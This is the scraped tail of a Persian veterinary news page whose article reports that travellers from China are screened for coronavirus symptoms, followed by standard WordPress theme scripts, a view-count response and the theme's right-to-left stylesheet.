                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%D9%85%D8%B3%D8%A7%D9%81%D8%B1%D8%A7%D9%86+%D9%88%D8%B1%D9%88%D8%AF%DB%8C+%D8%A7%D8%B2+%DA%86%DB%8C%D9%86+%D8%A7%D8%B2+%D9%86%D8%B8%D8%B1+%D8%B9%D9%84%D8%A7%D8%A6%D9%85+%D8%A7%D8%A8%D8%AA%D9%84%D8%A7+%D8%A8%D9%87+%DA%A9%D8%B1%D9%88%D9%86%D8%A7+%DA%A9%D9%86%D8%AA%D8%B1%D9%84+%D9%85%DB%8C%E2%80%8C%D8%B4%D9%88%D9%86%D8%AF http://dampezeshknews.ir/5316/%d9%85%d8%b3%d8%a7%d9%81%d8%b1%d8%a7%d9%86-%d9%88%d8%b1%d9%88%d8%af%db%8c-%d8%a7%d8%b2-%da%86%db%8c%d9%86-%d8%a7%d8%b2-%d9%86%d8%b8%d8%b1-%d8%b9%d9%84%d8%a7%d8%a6%d9%85-%d8%a7%d8%a8%d8%aa%d9%84%d8%a7/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="http://dampezeshknews.ir/author/adminnu/">دامپزشک نیوز</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="دامپزشک نیوز"></span><meta itemprop="datePublished" content="2020-01-24T14:31:26+00:00"><meta itemprop="dateModified" content="2020-01-24T14:31:26+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://dampezeshknews.ir/5316/%d9%85%d8%b3%d8%a7%d9%81%d8%b1%d8%a7%d9%86-%d9%88%d8%b1%d9%88%d8%af%db%8c-%d8%a7%d8%b2-%da%86%db%8c%d9%86-%d8%a7%d8%b2-%d9%86%d8%b8%d8%b1-%d8%b9%d9%84%d8%a7%d8%a6%d9%85-%d8%a7%d8%a8%d8%aa%d9%84%d8%a7/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://dampezeshknews.ir/wp-content/uploads/2019/12/dampezeshknews-logo1.png"></span><meta itemprop="name" content="دامپزشک نیوز"></span><meta itemprop="headline " content="مسافران ورودی از چین از نظر علائم ابتلا به کرونا کنترل می‌شوند"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://dampezeshknews.ir/wp-content/uploads/2020/01/thum-9c01da8d958061654942-index_302781.jpg"><meta itemprop="width" content="500"><meta itemprop="height" content="313"></span>        </footer>

    </article> <!-- /.post -->

    	<div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

    <div class="td-footer-page td-footer-container td-container-wrap">
        <div class="td-sub-footer-container td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span td-sub-footer-menu">
                        <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-29"><a href="http://fpra.ir/">طراحی و پشتیبانی سایت</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-30"><a href="#">حریم خصوصی</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-31"><a href="#">آگهی</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-32"><a href="#">تماس با ما</a></li>
</ul></div>                    </div>

                    <div class="td-pb-span td-sub-footer-copy">
                        &copy; Newspaper WordPress Theme by TagDiv
                    </div>
                </div>
            </div>
        </div>
    </div>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.1 (rara)
        Deploy mode: deploy
        
        uid: 697afc3844dcb
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">

/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1019px) and (max-width: 1140px) {
.td-post-content p{
    font-family:iranyekan;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.td-post-content p{
    font-family:iranyekan;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-post-content p{
    font-family:iranyekan;
}
}
</style>

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="http://dampezeshknews.ir/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://dampezeshknews.ir/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://dampezeshknews.ir/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-04 22:17:13+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"fa"},"This contact form is placed in the wrong place.":["\u0627\u06cc\u0646 \u0641\u0631\u0645 \u062a\u0645\u0627\u0633 \u062f\u0631 \u062c\u0627\u06cc \u0627\u0634\u062a\u0628\u0627\u0647\u06cc \u0642\u0631\u0627\u0631 \u062f\u0627\u062f\u0647 \u0634\u062f\u0647 \u0627\u0633\u062a."],"Error:":["\u062e\u0637\u0627:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/dampezeshknews.ir\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://dampezeshknews.ir/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://dampezeshknews.ir/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="http://dampezeshknews.ir/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adf" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="http://dampezeshknews.ir/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.1" id="td-site-min-js"></script>
<script type="text/javascript" src="http://dampezeshknews.ir/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="http://dampezeshknews.ir/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adf" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://dampezeshknews.ir/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://dampezeshknews.ir/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<link rel='stylesheet' id='su-rtl-shortcodes-css' href='http://dampezeshknews.ir/wp-content/plugins/shortcodes-ultimate/includes/css/rtl-shortcodes.css?ver=7.4.7' type='text/css' media='all' />

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[5316]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dampezeshknews.ir/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=10.1
body_size: 31
content:
{"5316":20}

--- FILE ---
content_type: text/css
request_url: http://dampezeshknews.ir/wp-content/themes/Newspaper/rtl.css
body_size: 3753
content:
.td-excerpt,.td-trending-now-title,.td-subcat-filter .td-subcat-dropdown span,.wpb_button, .vc_btn,input[type="submit"],.td-more-articles-box-title,.td_ajax_load_more ,#bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink,#bbpress-forums .bbp-forum-freshness a, #bbpress-forums .bbp-topic-freshness a ,.td-header-wrap .result-msg,.td-theme-slider .slide-meta-cat a,.footer-text-wrap ,.td-page-content blockquote p, .td-post-content blockquote p, .wpb_text_column blockquote p, .td_block_text_with_title blockquote p, .bbpress blockquote p, .woocommerce #tab-description blockquote p, .mce-content-body blockquote p, .comment-content blockquote p,.td-404-sub-title {
    font-family: IranYekan,Iransans;
}

.page-nav a, .page-nav span ,.widget_categories li .td-cat-no, .widget_categories .td-widget-no {
    font-family: iranyekan;
}

.td-subcat-filter .td-subcat-list a {
    font-family: IranYekan,Iransans;
}

.td_block_template_1 .block-title {
    text-align: right
}

.td-big-grid-meta .td-post-category, .td_module_wrap .td-post-category, .td-module-image .td-post-category {
    font-family: IranYekan,Iransans;
}

.td-mega-menu ul.sub-menu {
    right: -55%
}

.td_module_10 .item-details {
    margin-right: 115px
}

.widget_categories li {
    width: 100%;
    float: right;
    display: block;
text-align:right;
}

.widget_categories li .td-cat-no, .widget_categories .td-widget-no {
    float: left
}

.td-mega-span {
    float: right;
    margin-right: 22px;
    margin-left: 0px;
}

@media (max-width: 1018px) and (min-width: 768px) {
    .td-pb-span8 .td_module_10 .item-details {
        margin-left:0px !important;
    }
}

/* Edited by Mihanwp.com */
body {
    direction: ltr !important;
}

body * {
    direction: rtl;
}

.td-header-row [class*="td-header-sp"] {
    float: right;
}

.top-bar-style-1 .td-header-sp-top-widget {
    float: left;
}

.sf-menu li {
    float: right;
}

#td-top-search {
    right: auto;
    left: 0;
}

.sf-menu a.sf-with-ul {
    padding-left: 31px;
    padding-right: 10px;
}

.sf-menu .td-icon-menu-down {
    padding-right: 7px;
}

.sf-menu .sub-menu {
    left: auto;
    right: 0;
}

.td-ajax-next-page,.td-ajax-prev-page,.td_ajax-prev-pagex,.td_ajax-next-pagex,.page-nav .td-icon-menu-right {
    transform: rotate(180deg);
}

.td-trending-now-wrapper .td-next-prev-wrap {
    right: auto;
    left: 0;
    text-align: left;
    position: absolute;
}

.td_social_type .td_social_button {
    float: left
}

.td-subcat-filter {
    right: auto;
    left: 0
}

.td-pulldown-filter-list {
    right: auto;
    left: 0
}

.td_module_6 .td-module-thumb {
    left: auto;
    right: 0;
}

.td_module_6 .item-details {
    margin-right: 116px;
    margin-left: auto;
}

.td_module_10 .td-module-thumb {
    right: 0;
    left: auto;
}

.td_module_10 .item-details {
    margin-left: 0;
    margin-right: 244px;
}

.td_module_mx2 .item-details {
    margin: 0 100px 20px 0;
}

.td_ajax_load_more i {
    margin-left: auto;
    margin-right: 6px;
}

.td-module-comments {
    float: left
}

.page-nav a, .page-nav span {
    float: right
}

.page-nav .pages {
    float: left
}

.td-social-style-2 .td-social-icon-wrap {
    margin: 5px 0px 5px 10px
}

.td-subfooter-menu li a {
    margin-left: 16px;
    margin-right: auto
}

.td-sub-footer-copy {
    float: right !important
}

.td-sub-footer-menu,.td-subfooter-menu {
    float: left !important
}

.entry-crumbs .td-bread-sep {
    transform: rotate(180deg)
}

.td-post-template-11 .td_block_related_posts .td-next-prev-wrap {
    right: auto;
    left: 0
}

.header-search-wrap .td-drop-down-search {
    right: auto;
    left: 0
}

.header-search-wrap .td-drop-down-search .btn {
    right: auto;
    left: 20px
}

.header-search-wrap .td-aj-search-results .item-details {
    margin: 10px 115px 10px 20px;
}

.header-search-wrap .td-aj-search-results .td-module-thumb {
    margin-left: auto;
    margin-right: 20px;
}

.td_block_big_grid_3 .td-big-grid-post {
    float: right;
}

.td_block_big_grid_3 .td-big-thumb {
    margin-right: 0;
    margin-left: 3px;
}

.td-block-row [class*="td-block-span"] {
    float: right
}

.td_block_big_grid_2 .td-big-grid-post {
    float: right;
}

.td_block_big_grid_2 .td-big-thumb {
    margin-right: 0;
    margin-left: 3px;
}

.td_block_big_grid_1 .td-big-grid-post {
    float: right;
}

.td_block_big_grid_1 .td-big-thumb {
    margin-right: 0;
    margin-left: 3px;
}

.td_block_big_grid_5 .td-big-grid-post {
    float: right
}

.header-search-wrap {
    right: auto;
    left: 0;
}

.td-post-template-default .td-post-title .td-post-comments {
    margin-right: 25px;
}

header .td-post-author-name, header .td-post-date {
    float: right;
    margin-right: 5px;
}

header .td-icon-views, header .td-icon-comments {
    margin-left: 4px;
}

@media (max-width: 767px) {
    .td_block_related_posts .item-details {
        padding-right: 110px;
        padding-left: 0 !important;
    }
}

.td-tags li {
    float: right
}

.woocommerce .star-rating:before {
    font-family: star !important;
}

.woocommerce .star-rating span {
    font-family: star !important;
}

#td-mobile-nav .td-menu-logout {
    right: auto;
    left: 20px;
    display: block;
    position: static;
    float: left;
    margin-left: 10px;
}

.td-pb-row [class*="td-pb-span"] {
    float: right;
}

.mfp-content {
    text-align: right;
}

.mfp-content .td-login-inputs label {
    right: 0;
    left: inherit;
}

.top-header-menu .td-icon-logout {
    margin-left: 2px;
}

.td-subcat-filter .td-subcat-dropdown ul {
    left: 0;
    right: inherit;
}

.td_social_type .td_social_info {
    padding: 0 9px 0 0;
}

.author-box-wrap .desc {
    margin-right: 117px;
    margin-left: 0;
}

.author-box-wrap .avatar {
    float: right;
}

.td-page-content .td-arrow-list li:before, .td-post-content .td-arrow-list li:before, .wpb_text_column .td-arrow-list li:before, .td_block_text_with_title .td-arrow-list li:before, .woocommerce #tab-description .td-arrow-list li:before, .mce-content-body .td-arrow-list li:before {
    font-family: 'newspaper', sans-serif;
    content: '\e802';
    float: right;
    margin-left: 16px;
}

.td-post-sharing-visible, .td-social-sharing-hidden {
    direction: ltr;
}

.td-next-prev-wrap a {
    line-height: 27px;
    margin-left: 7px;
    margin-right: 0;
}

.td-trending-now-wrapper .td-trending-now-nav-right {
    padding-right: 2px;
}

#td-mobile-nav .td-guest-wrap .td-menu-avatar {
    margin-left: 30px;
}

.td-mobile-content .td-icon-menu-right:before {
    content: '\e80c';
}

.td-mobile-content .sub-menu a {
    padding: 9px 36px 9px 26px !important;
}

.td-header-main-menu {
    padding-left: 48px;
    padding-right: 0;
}

.td-social-style-2 .td-icon-font {
    line-height: 46px;
}

.td-header-wrap .td-drop-down-search:before {
    left: 19px;
    right: inherit;
}

.td-category-header .td-category-pulldown-filter {
    right: inherit;
    left: 0;
}

.td-category-header .td-pulldown-filter-list {
    text-align: right;
    min-width: 140px;
}

.fm-bar li {
    margin-left: 1px;
}

.fm-icon {
    width: 39px;
    height: 39px;
    line-height: 44px;
}

.fm-bar.fm-side-space li a i {
    font-size: 19px;
    background-color: #424242;
}

body ul.fm-bar li a div.fm-icon {
    background-color: #424242;
}

.sf-menu > li.td-normal-menu > ul.sub-menu {
    right: -15px;
}

.td_block_slide .td-icon-comments {
    margin-left: 5px;
}

.td-subcat-filter .td-subcat-dropdown .td-subcat-more {
    margin-left: 0;
    padding-left: 0;
    margin-right: 15px;
    padding-right: 15px;
}

.td-subcat-filter .td-subcat-list a {
    line-height: 2.6;
}

.td-post-template-11 .td-related-title {
    text-align: right !important;
}

.comment-form-cookies-consent label {
    margin-right: 8px;
}

.td_ajax_load_more {
    line-height: 1.3;
}

.td_module_16 .item-details {
    margin-right: 174px;
    margin-left: 0;
}

.td_module_16 .td-module-thumb {
    right: 0;
    left: 0;
}

.td_block_21.td-column-1 .item-details {
    margin-right: 115px;
    margin-left: 0;
}

@media (max-width: 767px) {
    .td_module_16 .item-details ,.td_block_21.td-column-1 .item-details {
        margin-right: 95px;
        margin-left: 0;
    }
}

@media (max-width: 1018px) and (min-width: 768px) {
    .td_block_21.td-column-1 .item-details {
        margin-right: 60px;
        margin-left: 0;
    }

    .td-pb-span8 .td_module_10 .item-details {
        margin-right: 210px;
        margin-left: 0;
    }

    .td_module_6 .item-details,.td_block_inner .td_module_mx2 .item-details {
        margin-right: 95px;
        margin-left: 0;
    }
}

.fm-bar {
    z-index: 9998 !important;
}

#td-mobile-nav .td-menu-avatar {
    position: absolute;
    top: 0;
    right: 20px;
}

.td_block_20 .td-module-comments {
    left: 20px;
    right: auto;
}

.td_module_14 .entry-title {
    font-size: 28px;
}

@media (max-width: 500px) {
    .td_module_10 .item-details {
        margin-right: 115px;
        margin-left: 0;
    }

    .td_module_mx4 .td-module-image {
        width: 100px;
        position: absolute;
        right: 0;
        left: inherit;
    }

    .td_module_mx4 .entry-title {
        padding-right: 115px;
        padding-left: 0;
    }

    .td-column-1 .td_module_mx4 .entry-title {
        padding-right: 0;
        padding-left: 0;
    }
}

.td_block_20 .td_module_14 .td-module-meta-info {
    opacity: 0.85;
}

.td-post-template-8 .td-post-header-holder {
    text-align: right;
}

.td-search-form-widget .wpb_button {
    left: 0;
    right: inherit;
}

.td-search-form-widget .td-widget-search-input {
    border-right: 1px solid #e1e1e1;
}

.td-search-form-widget div {
    text-align: right;
}

.td_block_wrap .td-block-title {
    text-align: right;
}

.td-subcat-filter .td-subcat-dropdown a {
    font-family: inherit;
}

.td-pulldown-syle-2 .td-subcat-dropdown a {
    padding-left: 30px;
    padding-right: 20px;
}

.td-block-title-wrap .td-block-title {
    text-align: right;
}

.td-block-title-wrap .td-wrapper-pulldown-filter {
    font-family: inherit;
    left: 0;
    right: auto;
}

.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
    padding-right: 20px;
    padding-left: 0;
    margin-left: -14px;
    margin-right: 0;
}

.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
    margin-right: 20px;
    margin-left: 10px;
}

.td_block_template_8 .td-block-title > * {
    padding-left: 20px;
    padding-right: 0;
}

.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
    left: 0;
    right: auto;
}

.td_block_template_9 .td-block-title:after,.td_block_template_9 .td-block-title:before {
    right: 0;
    left: auto;
}

.td_block_template_17 .td-block-title,.td_block_template_14 .td-block-title,.td_block_template_15 .td-block-title ,.td_block_template_6 .td-block-title {
    text-align: center;
}

.td_block_big_grid_7.td-grid-style-5 .td-small-thumb .td-meta-info-container {
    padding: 0 18px 0 30px;
    margin: 0;
}

.td-module-comments a:after {
    right: 0;
    left: auto;
    border-width: 3px 0 0 3px;
}

@media (max-width: 767px) {
    .td-trending-now-post {
        height: 45px;
    }

    .td-md-is-android .td-trending-now-display-area {
        height: 42px;
    }
}

.td_block_big_grid_3 .td-big-thumb .td-meta-info-container {
    padding: 0 20px;
}

.td-grid-style-1 .td-medium-thumb .td-big-grid-meta {
    margin: 20px 19px 14px 0;
}

.td-grid-style-1 .td-big-thumb .td-big-grid-meta {
    margin: 0 20px 0 0;
}

.td-big-grid-post .td-module-meta-info {
    margin: 11px 20px 20px 0;
}

.td-grid-style-3 .td-big-thumb .td-big-grid-meta {
    margin: 20px 20px 20px 0;
}

.td-big-grid-post .td-module-meta-info {
    margin: 11px 20px 20px 0;
}

.td-big-grid-post .td-module-meta-info {
    margin: 11px 20px 20px 0;
}

.td_module_11 .td-module-thumb {
    right: 0;
    left: inherit;
}

.td_module_11 .item-details {
    margin-right: 350px;
    margin-left: 0;
}

.vp2_html5_rightSidePlaylist.universalBlack .VideoControls {
    direction: ltr;
}

.vp2_html5_rightSidePlaylist.universalBlack .thumbsHolder_ThumbOFF {
    display: block;
    height: 95px;
    background: url(images/universalBlack/bgPlaylistUnit.png) repeat-x top left #f2f2f2;
    cursor: pointer;
    margin-bottom: 5px !important;
    margin-top: 0 !important;
}

.vp2_html5_rightSidePlaylist.universalBlack .VideoFullScreen {
    display: none;
}

.vp2_html5_rightSidePlaylist.universalBlack .thumbsHolder_ThumbOFF img {
    max-height: 77px;
    width: auto !important;
    float: right;
    margin-left: 10px;
    margin-right: 0;
}

.vp2_html5_rightSidePlaylist.universalBlack .thumbsHolder_ThumbOFF .title,.vp2_html5_rightSidePlaylist.universalBlack .thumbsHolder_ThumbOFF .reg {
    font-family: inherit;
    display: table-row;
}

.td-big-grid-post .td-meta-info-container {
    text-align: right;
}

.td-grid-style-1 .td-big-thumb .entry-title {
    font-size: 24px;
}

.td_module_wrap .entry-title {
    font-size: 18px;
}

.vp2_html5_rightSidePlaylist.universalBlack .thumbsHolder_ThumbON .reg {
    color: #292929;
}

/* custom by themetaz */
.td_block_big_grid_3 .td-big-grid-post-3 {
    margin-left: 0;
    margin-right: 3px
}

.sf-menu .sub-menu .td-icon-menu-down {
    left: 19px;
    right: auto;
}

a.sf-with-ul i.td-icon-menu-down:before {
    content: '\e807';
}

ul.sf-menu li li:hover ul, ul.sf-menu li li.sfHover ul {
    right: 100%;
    left: auto
}

.sf-menu .td-normal-menu ul ul {
    margin: -15px 1px;
}

.td-main-menu-logo {
    float: right
}

.td-header-style-7 .td-header-sp-logo {
    margin-left: 42px;
    margin-right: auto
}

.td-header-style-8 .td-header-top-menu {
    margin-right: 282px;
    margin-left: auto
}

.td-header-style-8 .td-header-main-menu {
    float: right;
    padding-left: 0;
    padding-right: 282px;
}

.td-header-wrap #td-header-search {
    border-right: 1px rgb(234, 234, 234) solid !important;
    border-left: 0;
}

.td-read-more .td-icon-menu-right:before {
    content: '\e80c';
}

.td_module_18 .td-icon-menu-right {
    margin-left: auto;
    margin-right: 8px
}

.td-fast-news .tdc-font-fast-home {
    margin-left: 8px;
}

@media (min-width: 1141px) {
    .td_stretch_content .sf-menu .td-mega-menu ul, .td_stretch_content_1200 .sf-menu .td-mega-menu ul, .td_stretch_content_1400 .sf-menu .td-mega-menu ul, .td_stretch_content_1600 .sf-menu .td-mega-menu ul, .td_stretch_content_1800 .sf-menu .td-mega-menu ul {
        right: 0 !important;
        left: auto !important;
    }
}

.tds-progress-bar1 .tdm-progress-bar-wrap {
    padding: 8px 62px 0 0;
}
.tds-progress-bar1 .tdm-progress-percentage {
    float: right;
}
.tds-progress-bar1 .tdm-progress-title {
    text-align: right;
}
.tds-progress-bar1 .tdm-progress-bar:after {
    left:auto;
    right: 0;
}
.td_module_flex .td-module-meta-info {
    text-align: right;
}
.td-module-meta-info .td-post-category {
    margin: 0 0 0 10px !important;
}
.td_module_flex .td-module-meta-info {
    padding-right: 15px !important;
}
.td-fix-index .td-icon-comments,.td-fix-index .td-icon-views{
    margin-left:5px
}
.tdb_single_author .avatar {
    margin-left: 6px;
}
.td-fix-index {
    text-align: right;
}
.td_block_wrap.tdb-single-title.td_block_template_1 {
    padding-left: 250px !important;
    padding-right: 0 !important;
}
@media (max-width: 767px){

.td_block_wrap.tdb-single-title.td_block_template_1 {
    padding-left: 0 !important;
    padding-right: 0 !important;
}
}

.tdb-post-meta.tdb_single_date {
    margin-right: 10px;
}
.vp2_html5_rightSidePlaylist.universalBlack{
font-family:inherit;
}
.tdc-row[class*="stretch_row"] > .td-pb-row > .td-element-style, .tdc-row-composer[class*="stretch_row"] > .td-pb-row > .td-element-style {
    width: 100vw !important;
    right: 50% !important;
    transform: translateX(50%) !important;
    left:auto !important;
}
.mt-rtp{
	font-size: 17px;
    font-family: IranYekan,Roboto,Tahoma;
    line-height: 27px;
    margin-top: 30px;
    margin-bottom: 25px;
	}
.td-location-icon {
    left: 10px;
    right:inherit;
}
.td-weather-days {
    float: right;
}
.td-pb-row .td-main-content {
	float:left;
}
.tdb-post-meta,.tdb-next-post,.tdb-breadcrumbs{
    font-family:inherit;
}
.td-location-icon {
    right: 10px;
    left: inherit;
}
.td_block_social_counter {
    font-family: inherit;
}
.fm-bar.fm-side-space li:hover a i{
    background-color:rgba(0,0,0,0)
}
.mt-news-link{
	text-decoration: none;
	color: black;
	font-family: IranYekan,Roboto,Tahoma;
    overflow: hidden;
    border-right: 3px solid #0600d3;
    background: #daeeff;
    padding: 6px 5px 7px 0;
}
.mt-news-link a:visited , a:link , a:hover ,a:active{
	text-decoration: none;
	color: black;
}